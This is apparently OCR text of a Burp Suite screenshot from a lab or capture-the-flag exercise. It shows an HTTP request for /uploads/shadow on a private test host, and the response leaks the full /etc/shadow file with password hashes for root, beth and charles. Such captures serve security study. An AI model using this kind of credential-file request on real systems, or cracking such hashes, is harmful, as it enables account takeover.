 Request
Pretty Raw Hex
\n
1 GET /uploads/shadow HTTP/1.1
2 Host: 10.10.59.255:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
9 Cache-Control: no-cache
10
11 root:$6$MuyQc/EB$TJ0f4UvSAQ/e8N2ehICim6KRPqsD2RBqQHRtaxluPLxeWazD3PU5RCc35JR62gKK6W
vpA9v0r73jswtU4KSLU/:19792:0:99999:7:::
12 daemon:*:18484:0:99999:7:::
13 bin:*:18484:0:99999:7:::
14 sys:*:18484:0:99999:7:::
15 sync:*:18484:0:99999:7:::
16 games:*:18484:0:99999:7:::
17 man:*:18484:0:99999:7:::
18 lp:*:18484:0:99999:7:::
19 mail:*:18484:0:99999:7:::
20 news:*:18484:0:99999:7:::
21 uucp:*:18484:0:99999:7:::
22 proxy:*:18484:0:99999:7:::
23 www-data:*:18484:0:99999:7:::
24 backup:*:18484:0:99999:7:::
25 list:*:18484:0:99999:7:::
26 irc:*:18484:0:99999:7:::
27 gnats:*:18484:0:99999:7:::
28 nobody:*:18484:0:99999:7:::
29 systemd-network:*:18484:0:99999:7:::
30 systemd-resolve:*:18484:0:99999:7:::
31 syslog:*:18484:0:99999:7:::
32 messagebus:*:18484:0:99999:7:::
33 _apt:*:18484:0:99999:7:::
34 uuidd:*:19616:0:99999:7:::
35 beth:$6$A/tivpZQ$Cgshl0A8kvAR08NLdpSeeZwimPLbipJ.KrVuWVOvKu8AT7cl8b1J5.2VvaS0fu8sa7
4Jd7pdNpqN/gmFLOC6W.:19807:0:99999:7:::
36 sshd:*:19616:0:99999:7:::
37 charles:$6$yO4vvijF$RIQZn9g5y5s3cP61AvKHe9ou2miZgmPdzlf.4gWinIEaG4PyBFPm5cgm0OMQF18
./TBhs48Q/UmjOCs/ye7dV0:19798:0:99999:7:::
38
Search...
0 matches